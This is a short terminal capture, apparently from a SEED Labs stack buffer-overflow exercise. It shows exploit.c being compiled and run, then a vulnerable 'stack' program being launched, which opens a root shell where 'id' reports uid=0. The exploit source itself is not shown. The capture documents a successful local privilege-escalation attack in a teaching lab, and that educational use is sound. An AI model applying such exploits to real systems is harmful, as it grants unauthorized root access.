 [03/07/19]seed@VM:~$ gcc -o exploit exploit.c
[03/07/19]seed@VM:~$ ./exploit
[03/07/19]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),2
7(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#